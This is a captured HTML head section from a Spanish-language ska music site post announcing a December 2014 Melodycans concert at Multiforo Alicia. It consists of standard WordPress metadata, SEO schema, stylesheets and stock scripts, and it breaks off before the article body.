

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skaplaces.com/4-discos-todas-las-canciones-de/
body_size: 22212
content:
<!doctype html>
<html lang="es"
 xmlns:fb="http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://skaplaces.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>4 discos todas las canciones de Melodycans en Multiforo Alicia Sábado 20 de Diciembre 2014 &#8211; Ska Places</title>
	<link rel="canonical" href="https://skaplaces.com/4-discos-todas-las-canciones-de/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="4 discos todas las canciones de Melodycans en Multiforo Alicia Sábado 20 de Diciembre 2014 &#8211; Ska Places" />
	<meta property="og:description" content="Hora: 06:00 PMCover: PRE: $100 /// DIA: $120Bandas:► Los Rude Boys► Los Kaites desde Costa Rica► New Lion Ska desde MTY" />
	<meta property="og:url" content="https://skaplaces.com/4-discos-todas-las-canciones-de/" />
	<meta property="og:site_name" content="Ska Places" />
	<meta property="article:publisher" content="https://www.facebook.com/SKAPLACES" />
	<meta property="article:published_time" content="2014-11-18T20:13:00+00:00" />
	<meta property="article:modified_time" content="2018-11-13T03:35:47+00:00" />
	<meta property="og:image" content="https://skaplaces.com/wp-content/uploads/2014/11/10629396_881365881881672_8998779599472557396_o.jpg" />
	<meta property="og:image:width" content="1035" />
	<meta property="og:image:height" content="1600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaccion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@skaplaces" />
	<meta name="twitter:site" content="@skaplaces" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redaccion" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://skaplaces.com/4-discos-todas-las-canciones-de/#article","isPartOf":{"@id":"https://skaplaces.com/4-discos-todas-las-canciones-de/"},"author":{"name":"Redaccion","@id":"https://skaplaces.com/#/schema/person/10a8d55bdc73fd13902853d90e9655d3"},"headline":"4 discos todas las canciones de Melodycans en Multiforo Alicia Sábado 20 de Diciembre 2014","datePublished":"2014-11-18T20:13:00+00:00","dateModified":"2018-11-13T03:35:47+00:00","mainEntityOfPage":{"@id":"https://skaplaces.com/4-discos-todas-las-canciones-de/"},"wordCount":31,"publisher":{"@id":"https://skaplaces.com/#organization"},"image":{"@id":"https://skaplaces.com/4-discos-todas-las-canciones-de/#primaryimage"},"thumbnailUrl":"https://skaplaces.com/wp-content/uploads/2014/11/10629396_881365881881672_8998779599472557396_o.jpg","keywords":["Multiforo Alicia"],"articleSection":["Noticias"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://skaplaces.com/4-discos-todas-las-canciones-de/","url":"https://skaplaces.com/4-discos-todas-las-canciones-de/","name":"4 discos todas las canciones de Melodycans en Multiforo Alicia Sábado 20 de Diciembre 2014 &#8211; Ska Places","isPartOf":{"@id":"https://skaplaces.com/#website"},"primaryImageOfPage":{"@id":"https://skaplaces.com/4-discos-todas-las-canciones-de/#primaryimage"},"image":{"@id":"https://skaplaces.com/4-discos-todas-las-canciones-de/#primaryimage"},"thumbnailUrl":"https://skaplaces.com/wp-content/uploads/2014/11/10629396_881365881881672_8998779599472557396_o.jpg","datePublished":"2014-11-18T20:13:00+00:00","dateModified":"2018-11-13T03:35:47+00:00","breadcrumb":{"@id":"https://skaplaces.com/4-discos-todas-las-canciones-de/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://skaplaces.com/4-discos-todas-las-canciones-de/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://skaplaces.com/4-discos-todas-las-canciones-de/#primaryimage","url":"https://skaplaces.com/wp-content/uploads/2014/11/10629396_881365881881672_8998779599472557396_o.jpg","contentUrl":"https://skaplaces.com/wp-content/uploads/2014/11/10629396_881365881881672_8998779599472557396_o.jpg","width":1035,"height":1600},{"@type":"BreadcrumbList","@id":"https://skaplaces.com/4-discos-todas-las-canciones-de/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://skaplaces.com/"},{"@type":"ListItem","position":2,"name":"4 discos todas las canciones de Melodycans en Multiforo Alicia Sábado 20 de Diciembre 2014"}]},{"@type":"WebSite","@id":"https://skaplaces.com/#website","url":"https://skaplaces.com/","name":"Ska Places","description":"Tu dosis diaria de Ska","publisher":{"@id":"https://skaplaces.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://skaplaces.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://skaplaces.com/#organization","name":"Ska Places","url":"https://skaplaces.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://skaplaces.com/#/schema/logo/image/","url":"https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg","contentUrl":"https://skaplaces.com/wp-content/uploads/2017/02/ska-places-Default.jpg","width":690,"height":400,"caption":"Ska Places"},"image":{"@id":"https://skaplaces.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SKAPLACES","https://x.com/skaplaces","https://www.instagram.com/skaplaces","https://www.youtube.com/channel/UCwWhu-HfdhUkEPQ7Xf7wf7A"]},{"@type":"Person","@id":"https://skaplaces.com/#/schema/person/10a8d55bdc73fd13902853d90e9655d3","name":"Redaccion","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://skaplaces.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"Redaccion"},"url":"https://skaplaces.com/author/redaccion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<meta name="news_keywords" content="multiforo alicia, ska, eventos, conciertos, festivales" />
<meta name="original-source" content="https://skaplaces.com/4-discos-todas-las-canciones-de/" />
<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ska Places &raquo; Feed" href="https://skaplaces.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ska Places &raquo; RSS de los comentarios" href="https://skaplaces.com/comments/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skaplaces.com\/wp-includes\/js\/wp-emoji-release.min.js?scu_version=3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://skaplaces.com/wp-includes/css/dist/block-library/style.min.css?scu_version=3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://skaplaces.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://skaplaces.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?scu_version=3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #f75454;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_fntawsm_css-css' href='https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/css/font-awesome/css/font-awesome.min.css?scu_version=3' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?scu_version=3' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://skaplaces.com/wp-content/plugins/meks-flexible-shortcodes/css/style.css?scu_version=3' type='text/css' media='screen' />
<link rel='stylesheet' id='thb-app-css' href='https://skaplaces.com/wp-content/themes/theissue/assets/css/app.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='thb-post-detail-css' href='https://skaplaces.com/wp-content/themes/theissue/assets/css/app-post-detail.css?scu_version=3' type='text/css' media='all' />
<style id='thb-post-detail-inline-css' type='text/css'>
body,h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6,.thb-lightbox-button .thb-lightbox-text,.post .post-category,.post.thumbnail-seealso .thb-seealso-text,.thb-entry-footer,.smart-list .smart-list-title .smart-list-count,.smart-list .thb-smart-list-content .smart-list-count,.thb-carousel.bottom-arrows .slick-bottom-arrows,.thb-hotspot-container,.thb-pin-it-container .thb-pin-it,label,input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,.testimonial-author,.thb-article-sponsors,input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.post .post-gallery .thb-post-icon,.post .thb-post-bottom,.woocommerce-MyAccount-navigation,.featured_image_credit,.widget .thb-widget-title,.thb-readmore .thb-readmore-title,.widget.thb_widget_instagram .thb-instagram-header,.widget.thb_widget_instagram .thb-instagram-footer,.thb-instagram-row figure .instagram-link,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score,.thb-instagram-row figure,.widget.thb_widget_top_categories .thb-widget-category-link .thb-widget-category-name,.widget.thb_widget_twitter .thb-twitter-user,.widget.thb_widget_twitter .thb-tweet .thb-tweet-time,.widget.thb_widget_twitter .thb-tweet .thb-tweet-actions,.thb-social-links-container,.login-page-form,.woocommerce .woocommerce-form-login .lost_password,.woocommerce-message, .woocommerce-error, .woocommerce-notice, .woocommerce-info,.woocommerce-success,.select2,.woocommerce-MyAccount-content legend,.shop_table,.thb-lightbox-button .thb-lightbox-thumbs,.post.thumbnail-style6 .post-gallery .now-playing,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.post.thumbnail-style8 .thumb_large_count,.post.thumbnail-style4 .thumb_count,.post .thb-read-more {font-family:ABeeZee, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post-title h1,.post-title h2,.post-title h3,.post-title h4,.post-title h5,.post-title h6 {}.post-content,.post-excerpt,.thb-article-subscribe p,.thb-article-author p,.commentlist .comment p, .commentlist .review p,.thb-executive-summary,.thb-newsletter-form p,.search-title p,.thb-product-detail .product-information .woocommerce-product-details__short-description,.widget:not(.woocommerce) p,.thb-author-info .thb-author-page-description p,.wpb_text_column,.no-vc,.woocommerce-tabs .wc-tab,.woocommerce-tabs .wc-tab p:not(.stars),.thb-pricing-table .pricing-container .pricing-description,.content404 p,.subfooter p {}.thb-full-menu {}.thb-mobile-menu,.thb-secondary-menu {}.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter {}.widget.style1 .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title {}em {}label {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text {}.article-container .post-content,.article-container .post-content p:not(.wp-block-cover-text) {}.post .post-category {}.post-detail .thb-executive-summary li {}.post .post-excerpt {}.thb-full-menu>li>a:not(.logolink) {font-size:16px;}.thb-full-menu li .sub-menu li a {}.thb-mobile-menu>li>a {}.thb-mobile-menu .sub-menu a {}.thb-secondary-menu a {}#mobile-menu .menu-footer {}#mobile-menu .thb-social-links-container .thb-social-link-wrap .thb-social-link .thb-social-icon-container {}.widget .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title{}.footer .widget .thb-widget-title,.footer .widget.style2 .thb-widget-title,.footer .widget.style3 .thb-widget-title {}.footer .widget,.footer .widget p {}.subfooter .thb-full-menu>li>a:not(.logolink) {}.subfooter p {}.subfooter .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container,.subfooter.style6 .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container {}#scroll_to_top {}.search-title p {}@media screen and (min-width:1024px) {h1,.h1 {}}h1,.h1 {}@media screen and (min-width:1024px) {h2 {}}h2 {}@media screen and (min-width:1024px) {h3 {}}h3 {}@media screen and (min-width:1024px) {h4 {}}h4 {}@media screen and (min-width:1024px) {h5 {}}h5 {}h6 {}.page-id-860 #wrapper div[role="main"],.postid-860 #wrapper div[role="main"] {}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://skaplaces.com/wp-content/themes/theissue/style.css?scu_version=3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=ABeeZee%3Aregular&#038;subset&#038;display=swap&#038;scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-smart-author-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-smart-social-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://skaplaces.com/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?scu_version=3' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://skaplaces.com/wp-content/plugins/wp-review/public/css/wp-review.css?scu_version=3' type='text/css' media='all' />
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/jquery/jquery.min.js?scu_version=3" id="jquery-core-js"></script>
<script type="text/javascript" src="https://skaplaces.com/wp-includes/js/jquery/jquery-migrate.min.js?scu_version=3" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://skaplaces.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skaplaces.com/wp-json/wp/v2/posts/860" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skaplaces.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://skaplaces.com/?p=860' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skaplaces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskaplaces.com%2F4-discos-todas-las-canciones-de%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skaplaces.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskaplaces.com%2F4-discos-todas-las-canciones-de%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://skaplaces.com/wp-admin/admin-ajax.php";</script><meta property="fb:app_id" content="749647811867323"/>		<meta property="fb:pages" content="411003702330406" />
		<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":860,"post_name":"4-discos-todas-las-canciones-de","post_title":"4 discos todas las canciones de Melodycans en Multiforo Alicia S\u00e1bado 20 de Diciembre 2014","post_type":"post","post_author":"2","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":40,"name":"Noticias","slug":"noticias","term_group":0,"term_taxonomy_id":40,"taxonomy":"category","description":"","parent":0,"count":2043,"filter":"raw","cat_ID":40,"category_count":2043,"category_description":"","cat_name":"Noticias","category_nicename":"noticias","category_parent":0}]; _mmunch['postTags'] = [{"term_id":46,"name":"Multiforo Alicia","slug":"multiforo-alicia","term_group":0,"term_taxonomy_id":46,"taxonomy":"post_tag","description":"","parent":0,"count":58,"filter":"raw"}]; 